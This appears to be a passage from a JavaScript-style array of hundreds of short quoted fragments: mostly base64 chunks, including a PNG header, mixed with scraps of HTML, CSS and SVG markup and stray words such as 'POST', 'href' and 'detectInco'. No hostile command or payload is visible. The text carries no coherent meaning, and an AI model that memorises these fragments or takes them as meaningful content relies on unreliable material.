"4C4t9pJ3NO", "1bRP3AFzwC", "Y2MNtO+Tbf", "37AD//kT6m", "AKY1iUuByi", "+zLO6tuynu", "2Rlejbjncx", "H1IZUGPthG", "bWwH76R3/o", "Yz/VKa+L5d", "Ju6lN8W92l", "qu7/zBhTMt", "2wn7oUXxT0", "wm158hdeq6", "gcMcZ+5X9N", "VPdQifEpHr", "+uiZOlSevz", "f6ZYp5ehlm", "/rvMbZ/zhB", "Pcq29eHBD3", "mAMABAg7ol", "Mt3p1qnoE3", "joo7iXtGiH", "yEZLetzOPp", "TXEvtynutV", "3plYk7lmdx", "phcf4bUuXS", "5eco8Oys+C", "tv/r2okBnM", "zMOcc9sJO4", "a/zwmqb4p6", "PNbfua5H2X", "WmWiffyDBP", "6Ke5llsW99", "Ye6p+72GWO", "pswdcejMHZ", "vFb+zWrsVq", "WLu2SYfwfQ", "hhHLixYEQs", "hjZFPgBgCz", "iwGV2HueHS", "AAAJT4wW8O", "/Mmjo09wH7", "yUAwAcgLgn", "t9gU98S94p", "ZGqXapjQ2e", "MWgzM7w275", "9l/CuTA02X", "BcWQuhlhLm", "qaX/72/2Es", "PHbztoAi5t", "UmQpl0fGKJ", "y6BydPDFQp", "K8j1VaI2PC", "uXBw7sf7j3", "qbZrjxORDC", "QOm+XxzD1d", "fAABQ4UUCA", "lO4l5kpNUZ", "P2GBwmZn16", "yP/mzP01/P", "33d96AgrlW", "j7dMerN+Yx", "d3EfkAALbB", "Row7b0Foe+", "5iDbdMADNC", "fM3g3FvIfI", "CPuyQOJe7r", "PfGljYfirG", "bT/Bd8mr2M", "G+42SLmcp0", "NGdsqBuX+d", "0TJN51Of7K", "Ijnvn1p1/9", "6ZjcQ9APgQ", "7cr+ihkzXy", "Omi7MPdeK/", "ZhLmHuedAY", "eIeAAAwizc", "lMfU3VzPdp", "CCH0L2JDRC", "4IzOiQ1oRi", "eIe+JehLgn", "dSIfAACQcu", "cMFM4Q4cqp", "BuCfuRYh7q", "oTZsJ30ZnJ", "3tvHjFPkAA", "vczMxKqR1y", "g7LTuKeMrP", "ins9J3LNYp", "5TJxKYBOXQ", "fNFuhGaC+m", "AAAC2zUsbA", "79pV0c0+4l", "KCXMPcw9iz", "dSgx/fXXNX", "23yUN8ll4C", "YyKPo5mHiN", "nPjP3eN+GZ", "ml54z9A9d3", "Nvrga5Sy5l", "uWrGTrUqa7", "3AS99o4iXu", "AZl+++xD5x", "g7s1yEveIe", "8xir4Z89yR", "0sQ9AJjPiy", "gAACAASURB", "+6muFffHCb", "gU7sCtfbe9", "bUFvnEveyk", "ahTr/p+Obd", "a413JldLOd", "E6busSv03W", "lor);\n    ", "ao0F30MKY0", "2Xat53hntZ", "HmfsVPXSyR", "1upWp+CzNl", "E928RZMbbi", "pvvcrb5zp+", "Ye5p7YYT0T", "dLPP+Fjb13", "hul4APKOD/", "fu9b8Izdy9", "wBAEK+evuT", "YkYd7X49zy", "DrmfNL3/8U", "WyITrMoR5z", "5XC5k2tzwm", "SDRfTyzCT7", "qlPF45tqtn", "Dm2eM9Yr+2", "bAN9bKfv4X", "nOUWblj/lq", "  </div>\n ", "d0fRpj1Cpn", "A9+qFEbYxT", "Je+WJrZzEP", "ghUxzbD7Bd", "7n+C77LGCk", "v3ewgA5yTu", "NwDgEfBGxY", "HKZuBRAp66", "AQBuRNwT9y", "O9Ool7HjNx", "em/AwnE+C9", "tcDZNr7CkK", "MYQ+/lf/VX", "l0NnUXlwpT", "mDVt+aNuYv", "CTdLabIyzw", "Gxv6n/exP/", "VBuqU4Tv7k", "Yxr0dsMLjM", "sehbG7imUd", "EkJPZiGtns", "xwQ96Zvinu", "+8Ad/SA0TI", "cS9pIm4J0z", "+3Hftw7HwA", "QmQ+I0z4Xd", "C4l9u7E/cG", "7vFtwB67Nz", "muCfuDd4wf", "1TqlPDsTjs", "w9oCwOCzvd", "F4EG5Qxx84", "Z+huQX7ocj", "8IDiXv1pbc", "WzsoWHyIYR", "FO4A4fqZJm", "z4n7nnvgkW", "eprhnsam+F", "ETjk9BOyec", "+a4qxVYcJM", "CrpKLWf6pT", "9RzynYEO1w", "eSzj0ffqE+", "0SmWBVjjif", "WqZ1/aXXjp", "8Tc06eexHw", "lT19bo7fvE", "o2JRrjmfi/", "YzNZp4s5th", "ItnN5Lo280", "jLdzwC9EiY", "UmY9aMfkQQ", "cEzusZ2LuW", "to5PtymaFB", "7gn7kWIe+J", "3O3JLEPS/E", "0n4a69r4lS", "u8BVN7NOgO", "0sb5st0I3Q", "GftG8DaAZc", "transition", "y7bpqHqyHZ", "iXsp4t7sTX", "StlgWDzzPi", "qWZTDdMv+Z", "xiU+9NhCfP", "c00Uu1MkyD", "Tmui7qGDUt", "O6FycwHZ9q", "3kt5jh3rvZ", "1y9x7RUguk", "JWN1ssyNx2", "9D4n7nvugU", "UWhzBnuyTZ", "jN+8hX/uab", "wsQMv/t//c", "gR7yZAAAAu", "76mSZtoJZ+", 'ht="429.12', "7Qz3tDbDvX", "     (var(", "nLvl1sT+ZH", "z03eWehhHm", "z+qg4/IH0z", "za0MTH3MPf", "4JJo5CPu2R", "CR422yBbhX", "kmwFfgv0w5", "M1M/Fw7O/X", "i/rk/na3eW", "kQlW5YjzmS", "HFv3R+nyAc", "/cGb5i/Ke5", ".16C294.36", "E++fRcROcr", "PlQPHBROPP", "qzrrP7wzdL", "tXpYIIWQS5", "gvzQ5WbiYq", "KupylTH+5V", "K8L06VWZ7F", "7BAzLzWKjz", "wasQ9n5O4Z", "1ew+z1Hkx8", "/5y7MfU4t7", "oQQQp9RvPw", "53MS9yzWaU", "50fp8gHAAB", "K1vHNDkmM6", "yxxLGOewz3", "7OY+H7LMaz", "U21ThmPYx7", "2jPxEc/USA", "6c67Q7ucxD", "CmOdwTwMWM", "KebkfB+gD/", "AMAwO48RT5", "5wq07gDjzb", "at8wLUO+Gf", "PuHy/JQg8v", "4wX0U+4t7t", "ZPrvVMNyP8", "SpM5Gpr3+a", "CiUOcM92eY", '2.8398" y=', "eAkhhEYLcw", "G/qDD3Xiv3", "wwEdepJzOs", "xxlBZyYa2p", "xqjT6ZtD3A", "LcQ+QAAIMs", "eztxL2eW+1", "Dcz/ef/QzV", "bI1JpqmK7Y", "fx4zAM4GJN", "DRnhIIWSSX", "bVvkt5diYc", "93WmZQNyTn", "uYvrLGde4/", "Qut1I1v4WZ", "wML6JfMS9l", "mnPYfFGeOd", "E3im40Ea03", "IiZVwDTusT", "zLACOzft3b", "kw+hHrHQNg", "QzrSaZTF06", "lH3AsvinsA", "wdcejMHZXs", "X6jpMtZyvS", "r: 1px sol", "k7tWX7uQk7", "ITjU9DOCWf", "AxDDy3b4qf", "M/h3mv5jvU", "deGqfCjG89", "dOfosOwk7i", "WDu55to8Kc", "qTP28aYozX", "cU93WiYQ9y", "YVPf/Z03oG", "4BwDcK4cgA", "qmSrIbpl/z", "BRAp66D72Z", "6GAQCKxD1x", "ton-contai", "x8s/2Odw77", "Eve7N9sPEv", "U4pz8782uT", "xnuMUzHA5B", "C6Dy6xDFd5", "S7poIcyx+M", "tlXcP/ens9", "uYc5wT2CBT", "yevT67IsY9", "b+4oWXetiz", "368/+hnroh", "     heigh", "n3s4QP30bO", "F/fEvXU3xb", "NzsuFPeuXr", "jS+M/PcSx1", "M4Q4cqpNl2", "aDy8ysX/c2", "Ke7W9zgurb", "ah7d5CJ7vo", "N8lr2YfE7p", "KstQ9gDAAA", "z5jabf0Lsk", "RlqdcYh7Zi", "cjmVBsqnXy", "V+P8Fd8ZVa", "QncS8y0uqM", "lI3AOADwNv", "n7oUXxT0Ag", "rexCbB9E5H", "IYReWfx/8K", "tTMy9OvNSm", "bUo15TF72D", "PBCbSmLato", "fTZy+y2Pju", "uvvRcwV8Sp", "5WbiYqd0fT", "7ZSNwDgOnw", "e3sJ/Oe4Sd", "5q+YO43NBO", "Z55rV+mmKe", "nakVvLjAdw", "L2nTH6XVuv", "+1fMd6H0Kd", "3j4m5p4+9S", "4d2OYl7ujO", "3BP3Fq+Kb/", "uLe7TXFP3M", "tWnd4zqn5d", "9/8NfnkO+M", "QJO6JexHin", "pNclk6tJJK", "4N772W+z7N", "2bL72u7/n7", "F2cKvOk7CM", "XBtF8sj8n1", "iHwAA8JAXB", "b1tinu1zT7", "zuB3wlHwAA", "HuiXujU+Je", "7LFLfRwBh6", "nnbAx3G+Ud", "m8t2p1iloP", "cE/cixL2bx", "Q7/4X0qexn", "h.js", "GZx0AQAgDt", "HMvAKY1iUu", "Ap7uU2xb2W", "W+iEmFQvWF", "7Ld6z3IdSZ", "nMlPDWTB6d", "TfOIeAADAt", "2xvlemHwIo", "wPhGFhZ/ot", "xA3/xl/4uD", "TMnAcMx/uy", " bỏ qua:", "pzL82MT4a5", "+dp0n7s7Rr", "IW0/FUVc3q", "0zC+XmUtF1", "VT7ZjcvsQb", "FP3EtMiXvd", "JenG/FmQ3j", "tjJmyHdPUm", "vdCQTik21T", "sz41lOMcwh", "p/6ZD+dCZ1", "0NP3N3mPuL", "IfAAACHwAw", "Iez1y79dPJ", "cxMffO9ff/", "tjAl9dz4hd", "z80LXnsgHA", "7zUywIkeca", "2yLt3B6/+r", "0sEyardeJZ", "9xz+KMDklN", "W7rnahzHOZ", "+E2CWpCc40", "J2JTH3NSxB", "qkU/cE/fW3", "ol7urMOcQ8", "44n5myZvqd", "LyLfMS9bU7", "3SwqZppj8w", "FZnOiDok8d", "h7Nidxz7Y4", "UFZuJOlmmD", "u1yEvd0Z2p", "f+ZDvqwYaW", "mVCD0i0H5I", "rQMMDLr170", "qzVoUJMzH3", "LZjao0F30M", "tY2Lu6VNPY", "JxL2ki7gkT", "u64jYWJq69", "bgVM99mUas", "MuVp6Az3UE", "PZodA9z7we", "0cj35TJDg1", "+7kJO4VN0H", "uXSPYeproG", "TX/sRRPvDB", "ce/xS3Mssi", "e5n0pD7+XI", "UNIDrmGBFj", "9N9xRpumQB", "+f9C/b2N0S", "3Gu5MrrZTt", "Tb/hNglqQn", "7Vidxz2Mm7", "fk7hnsU5zE", "pRDrTVqvU6", "xY62UXX9he", "O7Vl+7kJO4", "G3LRkJVuXM", "OPO4WwETOp", "6vd81VJHfq", "V4IA4LOydE", "+5gReCYwkc", "llZ3g14p7P", "ICcLce63cc", "h7ol7iSlxr", "bkf7z/6mSv", "JO5ZrNOcxL", "oUJMzH3RH2", "f/VzTLGUgJ", 'll="white"', "v5Nvq8h7hH", "HXi0aRbbKu", "F06jr4bqa2", "HUmMvX1TzP", "f8LH5Yf7aS", "m1suE5cC6N", "tbEkz7xfKY", "TpZ5fwub+u", "cs9dlgcbXB", "h4AsMyLOgD", "yzWKc5iXuR", "SmATl0H383", "Ms8d7xI6lG", "+yxwpKMlow", "BIYkINSiMT", "W+sk7unOOs", "Y8ckw99xMz", "55to8KcaM6", "kvDXStfEqT", "ZEMbE3MPc0", "MLW3XtJFC2", "S9KHEPAADY", "3QvTmBCwwN", "gs4jppj4hd", "zRkdkppA3E", "8nlhY9/Hxx", "t5r5Z67LA8", "1Eik6jK9To", "65z1bRP3AF", "QmiU2ZYRuI", "mLneyQl/cS", "7LCqVXt", "5ScpWfBiwK", "zXjT31Al23", "W3FwWnu5iJ", "p7AADAbXDA", "kUIp1pq1Xq", "YFqXuByglO", "pmRuhkmbr0", "IWubUsplOG", "4PYZO69CZM", "j7OedyvSlS", "ug6+m6ntE/", "/S1s6ru/8w", "a1TyrMzscv", "0ScweyMlNe", "djmJe7oztS", "13JldLOduJ", "jZp5DvjOeP", "yLnFI8EIeF", "qY2pe05DcA", "54RoRtzTnX", "yzMjH39jEx", "H/l9vnN68Y", "Udt4d2uW8v", "6xIw41U61Y", "a2V0p1JkKZ", "bxkTc6/OxN", "n3ONep3Rtu", "LfQCTGpXvC", "kF+6HIzcbF", "LB+hlA9Orm", "03xSxsx8Tl", "Kbq955DvjI", "c+6I2b/rY2", "9yI5aJ/5u8", "Im7gj95255", "EdGaE+dklT", "bD9I3Mvt3U", "19S9yrby49", "vDBTOvhJ46", "3PGbi3lonc", "M5iXsW6zQn", "vi3uiUuFfa", "EMAACKniKf", "E1zXjyStSy", "QqzzhDNVqe", "U9wT9wZvmL", "jO4bXZZJ9V", "QQQncWLzGE", "cxL360ludx", "959RXvWMXu", "fbZvmBLqtf", "1eSUztTbdc", "NCkY+4Z3US", "/kZ3/5/v+u", "YWfJd3CxtD", "hM5GzGvxU5", "1eaVzNTadM", "LskBHOLPcz", '66 10.21Z"', "TSLu+ZzEPY", "6r1jDLRPAj", "mb7QeJebu9", "OqcAyevex4", "GO2dq9bO+O", "3xrsld2FuY", "A4XDinu4k7", "7r4WHB47v/", "GIo8ol7AAA", "uWnJSrYuZb", "DvjVNlajWk", "hX3ARxb4uT", "Owk7ikzy87", "MO2b5TG5Xg", "AwCAnTn5ST", "fPO/Xg9VHb", "PACXmZnuK9", "7xH1jN7RkS", "0bnDhr3FiI", "ZaXXGIe6Zj", "HvDc0++wXN", "4pzvrEPcAo", "MiHwAA1HmY", "Ec+cU/cW7w", "T3KvtdV5Yb", "xL2Ks+7zO0", "Icc83eLKTu", "GP+Jh9CCKH", "0vb4BnWbTW", "fdqEPd8vlc", "uNn0XkQ8AY", "9nlvtYVPcq", "FI5tZ9hnsM", "i4lGfFzt1D", "R7DdDwAece", "8gEUvI3Ew6", "fi3uBmx4Xi", "ncQ9j5m4t9", "puMAM8hsy6", "zLwCmNYlLg", "XBPSx17qs0", "kwZCMluW5n", "93AsS9zYd9", "7hX47npdb2", "fTPps4fZfH", "w3.org/200", "AcwCy4CAPi", "iOtzjjEPTf", "xbX4ScdEHk", "m6ufCwbkf7", "3GuYc5wT2C", "90KmNDZVOu", "pVZf20n4hz", "U9N2SoqdLh", "NhN1skwf1n", "mWKeXoZZhK", "01/uFfjuel", "3mw/TNyrEv", "nu1nWGewzT", "4pN7TvIO4d", "4AAPfKQRgA", "Ge843vqhP4", "tH/77rvwb9", "JG/LrfsM9x", "jY9/HxRz0z", "cOHvde+JeP", "JMhctH4oHL", "DWI39Q54Jr", "8N8cDAAADu", "cT011/XxKn", "OzpzvCkhbH", "lTF1bo7fvE", "/cAwBgjJ/g", "A7Ji4J+5Fi", "93RnHeIeAA", "5iHtbnMS90", "nv/s4bUDDX", "haqQG+i7if", "eOdwrZNrPC", "lZ8KLAZXYe", "HEPAGALDks", "TYp7SeIeAA", "QYupr5E/Fq", "dwttyb2J9P", "CcOB/5xL2T", "vrFN1Cidul", "detectInco", "EUJogzD3MP", "OgAAuOgh8o", "FMme4J9u8B", "4SKeYeS2ae", "AAMA1XhwBA", "rwCmdYnLAU", "l 0.3 ease", "uEyWqd9mSM", "+Cc6P4kw91", "Y+4R9yrL73", "ea7iXvxTXF", "eh1BnMpPPC", "fPEPeEvfpm", "oIUxNy1Zyd", "q30Y42xm6u", "4zJh9CCNXF", "SFnGoWO+6H", "Q9h5O4V5rY", "lNCDaWi7t9", "GO6FycwHZ9", "e+Jeirg3e/", "S2TH2d1sz3", "parse", "9/v+bgcA4I", "OrkX39xCyO", "1rG48zjbgV", "j7lWcdZ/fG", "S3jceZxtwK", "Fvfpmx4VVN", "TF3YfOfP/4", "LMyMff2MTH", "D8z13YAwDg", "eFmNC5gjsW", "53K2A6T6bU", "SaZDJ16elm", "E9fy/0FBBo", "TORKa+/mnm", "+AM5AABn4L", "2PUm/MZ/fx", "en01xqkzMP", "zkamv/Qii/", "qm50Xint3d", "3g14p7PSdy", "ys6mOnb3dW", "zXNUgZCsts", "5HqRpM5Epr", "ny+ryDafYF", "HNu4x7NxS4", "ZiNxDwDg4X", "NwDAGgOb9I", "u2BGeY8qa0", "TmEhj2raKR", "+MOXkE3uFw", "E2JSvWDJFC", "4E85bAM4GJ", "KzUSdLNOHd", "cA98QINABD", "Vf7MMbZzNT", "Rzjz/5p5i2", "oX8VJACIWF", "BuxpvIt7u4", "SFMcM9qzFD", "dHzLwXzT11", "EvcSUuNe92", "b64kzI1raw", "nAxdT3X0Ei", "QhummPiF2U", "AQBwx55FPn", "__browser_", "wI3QyTF06a", "kbO28/OJ5y", "Uacs09mNuu", "5FD52skS8N", "052EfaV6NB", "4LzfFq/fVa", "BfMfqbEQcy", "IHFrrmFeWz", "k3jmFqXCn3", "dlJ3FPmVl2", " 20px;\n   ", "UWN1ssyNxz", "b4p79c124l", "KYDOo0sc00", "VVs4Ai9oDD", "+vzCeduuTW", "tvinv1zY4L", "Ye65mZh7NV", "xfWWNeu6Yf", "v1a6Jk6VaV", "RkdkppA3Eu", "eQ7I3t8VXH", "5kG6ez+zdg", "JTa9Mdp17I", "jq9M2xb2WK", "S97s32w8S9", "OFWmVpeaaX", "iYAALgpcU/", "YV2yMKatWB", "EEJ3FhsYej", "QPOQAwJeIe", "yxlICS7TWJ", "CzcLce63cc", "3+4h7aeIeA", "lf00Mka+dI", "xGlzLvRXNP", "vvIR9wj7tW", "Bj9xb7rA46", "cc5flwQbXB", "fW6O37xGM3", "e/MfdU/d7D", "DyH0GfUd/9", "SdROqFU0Bs", "uUsBwRdtNR", "46YWO43yjp", "x3+eOdDb2r", "eY9qqyLU2W", "ffzdT2ifvG", "/irPv8ztDd", "hxUAAOK+eO", "yrSsTXecXu", "125h7oFsi4", "efemtTuKez", "zK16tU7ugm", "kU/cE/fmbY", "WEnY63VhFO", "+SfELklNcK", "8TuKexTrNS", "H6z31hNJMC", "TGOFWmcQce", "Cpor2V6fu1", "0OoAAAwFlj", "urXUS93RnH", "jaXHtpqU9y", "hL3ipsg7m1", "fEpHrBZ6bf", "BheBf5iHvL", "wAAgGscpgE", "6WeaeA3Jdu", "+BGZ+sj6nV", "gn7iWmxL3u", "BtCMuc3mnx", "p6jYTNTJMn", "M97Q2w73ON", "bUkmDaL5bH", "gM+Mbe3n72", "t6FoJHz9vp", "/TMacbQTOc", "1hkhjqUmP7", "ITqHe819B9", "R2HsrmJZx3", "8KErGEzM2k", "byHyAQBwZB", "XzH6mxEHMv", "Lu7YPYzJQ5", "POST", "KGZYnNG6Gb", "fFjnbb/69q", "UR+hdh7r1W", "HEvvSnu1fY", "3h3scM+MYq", "OPZItb6OEM", "1zBnuCSyQK", "g5z73233/x", "6Mw+RBCCKF", "pDFtW0Uj35", "RT36pvDxD0", "ntX/L5Muor", "VtTLAiR5xr", "fuLf2prhX3", "aeY8q6+JUm", "Ty/DTIK3zR", "1QFqZqbV5h", "HMvX91waxm", "4r7nHngkW9", "E08xCxm2d2", "TH39KknMTH", "HzSZVPNUy/", "daRlM3JOcx", "TBkKy21bm8", "/3PuJ/9b/9", "kr9TEESCHT", "Ok2LfFPMwl", "zhDk4h7U5z", "dIJG8O9QUm", "YQ+u9gEETo", "+fgRDs29Xn", "HtmI3EPAJb", "UMp1ZP+Ncw", "BLg4c7+ih0", "imuLfepsgH", "wfnfrz/6Ge", "oAxHO1CjkS", "dSbm3j4m5p", "kx88MxzyHe", "Gu1JCJNKZt", "MRvtdwtzEx", "exZh7mHuqS", "yePAH6ZNdM", "2SmkDcS5qI", "aKOFXm40c4", "O+bbf33S15", "RD0kVKZeqO", "HSmrVap18n", "nZV7rlynm6", "+eGSc3RYdh", "a++OU7cAwB", "4l6EuCfuJa", "THqRcyPgiT", "XStfEqTIta", "myHdPUmXfO", "MGbmOdwjxw", "cG50S90qb7", "zhBACAzfOZ", "IRkt0nM6xE", "76x5ZAP6z5", "/ssJ6JuWdl", "gLrUU5u1sN", "eMeiPuVZx1", "3mnxC7JDXB", "TGknMScuHY", "T3Mssi3vrb", "KXsMoCSjDV", "JCX+BJmZrW", "L0IcU/cS0y", "U4IAIAwEF9", "S7kY+4l3AS", "FOJ8vk802R", "carbNGbit1", "0DZh7mHuWY", "wb2ezqc5PI", "kwtgPy6Czq", "r4d8dAXkeW", "wsH5368/+h", "e4r8gTiXsL", "Ez9YCyOCzs", "dwyAcwInSx", "ata", "nFuMs389dc", "4X6RQzrwVz", "nE+C9Xmmnc", "hQWjpu0Ur5", "AnIm4J+5Fi", "FP03rK/358", "1Np0x1k8Tm", "49 68.8295", "kQuq9YvC8k", "KhjRnbKgbl", "+OPemaETpZ", "97Q2w72vZv", "oizspU9PKi", "Wp+CzNlICS", "oc5kJp8XNv", "mfiIZeraGt", 'id="patter', "LjLQ64xD3z", "GCkowWzHO4", "aeA4W5l2bG", "XmpaT/2/82", "6pCbqpEvwm", "0aL9nQxsTc", "inqNhM1Mky", "cAAFhdX+QT", "yUOYuYVwLQ", "5MmHvDc0++", "PF3ZtO+yJq", "B+KqqFjusZ", "poZnwxzz83", "JnU+qfKph+", "RVmcc4p7ZS", "qG51ytviQv", "cA2MhXf/vr", "XsPs9R5MfN", "5qnfokmriy", "9d0D/Jp8vo", "FaBhiZ9eve", "/NTeK3EPAA", "Mcz/KvgtBM", "+B0Tc5ViKf", "7dGgO2hhzE", "YlSPOZ6aEt", "XymFzvjNSZ", "deXdol5O4p", "h7oVeIe76B", "92l7nhdU2x", "SwZONjKhkc", "DUtZ22yWQp", "HXaprjXcmV", "ArPavJKZWp", "e7bJRzC9y6", "TOv9csUk+f", "86LGEeeBqL", "Dcj/cf/cwV", "Zmk90/Yao6", "ub6tjdV5fh", "xe2Nj3T+8x", "EhiTto+FBM", "kbxG7qHfBM", "MPdvkI5je5", "uKc77w7tch", "i2nOCCUN4D", "LZeJSAJ26D", "6EiK5RPdMW", "DZO1OoCs1r", "dxztQ9jnM1", "5zYQfWVzh/", "UTsJHfrOsM", "MNLQxY1vFo", "XW6ma38JMG", "v5mdKHMTMe", "n2glmoM5nJ", "Ge1ma49042", "W1/6aWTZXI", "l2iYY2dAy2", "VKNdUzofMp", "DUtkluAE2Y", "7nX/4x9dvs", "CnEuYe5p5F", "IyRZQtsDCI", "l7J78S94rE", "Vn2XdwvlB6", "Oo0scU9sn7", "5Ye5h7lmEu", "U931iHuAYA", "XGv5croZjt", "3R9GmPUKmd", "D5bALxkAlH", "fgg3KmOYGZ", "OJ03d5bDz3", "4h3xndx2Me", "NLY/JyZBmx", "DyVqY5wq07", "kbScfE4rPQ", "RYpxtnI9N/", "ltzvK16T53", "xvNLh7JWpb", "00VK/o7cl/", "fefHrmJGHv", "MjUpJSbBVw", "rAccx8uCcj", "0n7s7Rr05n", "mjJkhJ6MM8", "QRfC/fag96", "m4mPr+K0jE", "MfPwIh+Yum", "5MTespyXe6", "IYQ6xGaL0G", "ewDAbA4bAA", "JuktdkYp8q", "MBGiHviXoS", "dM787ziHfG", "mNpUxXxA0p", "aZ3OpIJxaZ", "t0Fs58pcRA", "edsDHcd6O7", "mvf5r5Ps1b", "7gkTeziJex", "jpkP92SE/3", "D3LMLcw9xz", "9g4DfbSzew", "mFjuN8o6XK", "tIwsWYrjNa", "fW3RT36pvD", "PQAA+LjwYQ", "qnXwjwzxFx", "zGrzSmZqbb", "NyfzosYR54", "u0hcDVuinv", "EPd15d2iXk", "/B1IaH0biA", "DBzCuhp06W", "oToUw6PrHE", "BwWz6DDQDg", "WCfBiNxD5b", "IPOpvbiSmF", "Vc+9twA//9", "uS7da5rX9p", "e4ZzYS9wAA", "XEvMSXudW+", "MGQrLbVubx", "w8/WphWgYY", "QejmxsaFPI", "lnjx462UVY", "5ZrNOcxL3I", "Ja2kVVi/EI", "YY2dAy2jAf", "Aim+ZIapss", "s05zEvchIq", "Rbm3mvlnqt", "begc8E1wUy", "aN08kyoQal", "DA2dz7HQeA", "wTTOx3JhGJ", "         <", "ihBA6FS8Jh", "PMUFZuJOlm", "LM0glmCaT+", "iVBORw0KGg", "7ol7EeJeZu", "cDffJWpyUe", "QKa0jMeZx9", "AmdTbVOKW/", "4l73Zvthx4", "cW5t7w3JO3", "y8CAIAAMPE", "GeHNfXzzv1", "5PoopE5NN8", "2aNAdtDAm9", "F8f75W794i", "L16+s2NT5A", "7HDPjGXpln", "GyqdfKNDPM", "2jTnxSNZy9", "lejQaV4ax9", "RpFtsq7p/7", "u4plHdO9OI", "wO1y6AcAAN", "QYJ+hiXJTe", "AidLHPprta", "W6E9mI6MkJ", "P3AIA5HAYA", "TOctQPJq9j", "Em1Qs+M/0W", "nShzEzCuAi", "cFna6Y9Qbc", "wQKa0jMeZx", "PYsw9zD3VB", "upTqdfMoAx", "el1frE2BWW", "48SGE0PeEu", "UT7wwUzhTt", "YlgFGZv26t", "tWLl+8Mbd6", "4J+5FiHvi3", "c85iJe2udx", "giYMRAACH9", "uCfu9RD5AA", "pC5mXR8Jul", "3Hmap82Jmx", "uGd1Evc8Zu", "bEve7N9sPE", "ezYQOEOwLc", "x2U9S+T3i/", "mmdzqSCcWm", "OQNwT90aIf", "6xEbDC4zs3", "/Z0MbE3MPc", "3KdBfMfqbE", "gjxrEd0y83", "kwf1n3Typi", "3M8Nq8Q+61", "4JnARBrTtl", "Zl4L5p46ry", "F+a9capMrR", "folPzP2i+Z", "jQoAAJYSin", "JcuQT99beF", "4p7tb3OC6t", "exYncU93Ki", "7ol7EeKeuD", "l3t/Cpr77O", "R9g9jLPO05", "dxz2Kd5iTu", "nw7QXzAKdh", "7Yz3NPaDPe", "RkJVuXMt1Z", "6MaEGJWlmZ", "TrNSdyLjLQ", "58g+fqCvvi", "avJKZWpvuO", "MJMu7+Sd2X", "9hpgyEZLet", "i7/7W83H8p", "MDVP2dR1mC", "eL21WxqXWK", "AfHqGkW9TN", "BP3AAAAVuN", "9LWzqu7/zB", "ZWs+0bUFOn", "+HQ3AUzKn5", "HiCGmyQlOd", "/hf3wf/zdO", "pq4BwA5XlQ", "mndLZIJVOe", "Yp5ehlm0uW", "rUsymbpU5e", "3iHgDMgTcB", "0CKZj0rksX", "oEqbsbDaP/", "CDuiXsR4p6", "wMcTNcIbvC", "9w5q/rbCLu", "O8GnHP5yTu", "9z7weMSNOt", "y79dPJMu3b", "QLAvxJn6wo", "lXcP/ens9U", "sMDUrtpJNp", "inv1zfaDxL", "y2jA1UgN9F", "EDfDOThjyR", "uUnKVnwYsC", "4G5n++8+w3", "jxracY5xCm", "JliRI841TN", "NviJO6VJg4", "d3Evd0592h", "7+CRCwhczP", "Lu8W3AHrs3", "23XF6nZuvv", "5lh86qQTNh", "yIU6WaahJU", "8T+QCAffMw", "Z96K5p06Wa", "6hY6ISbVW5", "L1dRVBtD9c", "EvOIO4Vx2S", "LCFzM+n4TN", "iVnPG98JVU", "nCrz8SMcmn", "4ADE/fEvQh", "qKcQ5haj7O", "href", "7W83H8pvMT", "AAGCX6pFP3", "ZnHOKeG+Ie", "6KTe3GlcKU", "LI/J9c9InY", "JOPYHqXW6m", "keEksLce63", "1ZhhNTIlqj", "KENyvxxyWh", "S5cgn7l3bE", "orj3wt9/8B", "HEPADgCBxY", "yMff2MTH39", "4Qzydt7Dvn", "sBX8AEA8AZ", "9FYW5V2LGJ", 'idth="1784', "/8//6D+cKJ", "c2+SXEvSdw", "hwkzMPVHfI", "XPLZeJSAJ1", "erN+Yx+/j4", "fvbnvBcDAA", "pk1DK3gEKm", "iXs2Z3RIag", "PxEx2KHTPM", "cS2+Ke7W9z", "lJVezYQOEO", "sZ7r2LzR9n", "rCw0x2j3oh", "pnJ+5wUozz", "4CeLeFidxr", "hMOt3ymr3x", "2JrQfhny3y", "byHyAQAAe+", "sOTj3D5dlP", "0Xdhwahp6U", "VMfuvroMZ1", "pDFiZ9NpN0", "lnmOdyTXbw", "Jx53K2ACZ1", "NOd4UnEPbu", "7AY02z+Naz", "uIwF4pT92A", "oSE3NPDGKR", "KrT//y1wbm", "sAAPBs+MAB", "AF4ibgn7kW", "iXvhgcS9+t", "AAfDK+RD7i", "/gWF+hTifL", "M0knyzyHe7", "pO4p8wsO8O", "1LK2A7XvaA", "wAQoAAACfj", "TJxKYDOo0s", "Zpad4dWIez", "E0FaxCaFxw", "emORGepQYv", "Ip8AMCteAg", "49/WGeyDTP", "c+64N/Djub", "1Y5BpYr2Vq", "VOKB+KwsDP", "FPgsQgAANk", "p7X3HO59zI", "mE7Ji430Xd", "UmdiUx9/dP", "k7nl4M2swM", "zGUTxMkEDR", ";\n    heig", "h7AN+FX14A", "ZfpC4l9u72", "QTuRzgTH7F", "ZwpTxhhnCl", "9AJjPiy0Aw", "E8/O/cNlea", "AABgj7ol7E", "Q9TlvzKL2p", "PcJK3NxjhV", "Dum9aGVPX1", "pTNtW0cj35", "6CqQ03o3EB", "AIDNeFMCAA", "cw9zT0Vh7p", "I184p64FyX", "DJLrq2v4h0", "lbl3rmbZjH", "5WuiVPlyev", "XOQT9+qb/e", "y5n+gvmht/", "XjIBAIBN20", "WMm1ueUxOh", "Wgrzdjab6v", "f3kId8M+Io", "mSYDF1Pffw", "jv8DkQwiha", "JN5BP3BtbE", "MvzYxPhrnn", "AJoxt9n8E2", "qNLHFPbJ+4", "VCZ1Mdu5S3", "DD5ENojFt4", "LhzHNJsCsQ", "cmMX/2N/xN", "3mLjQKV+fT", "pkMnXp6WZR", "p4cybXP8vT", "3xO4p7FOs1", "AGfrEB4FGE", "CjMvTQzPhn", "Ht1ZqKhhYm", "VnwZYKsdwZ", "gn7l29qn1T", "+0tjoh70zf", "z0dDGjG0Vg", "HdHIvaAlT6", "M3Etvinu1v", "9LVp3eM6p+", "+ZWXaGVyPu", "7Vyz9U+jHE", "HcGshzIk96", "Hngai8xQhx", "fP75vzl/yX", "VaZWQxLjPN", "d3/TtXuqtL", "UGPthGXQ2t", "PL0MMwneNl", "0zQnk5PyLP", "GuTh/ouuQS", "No/fWHsh2X", "LdEJM2dcFJ", "AKZ0jIeZx5", "I4mnmI2M0z", "NFLtTJMhct", "79aU7OYl7x", "MPWyISGoc0", "INHXPrDgwP", "BdCp6+C7md", "jtWfiQ888h", "mOdyTXbwFU", "sDP9Fht4l5", "m+Jey5XRzX", 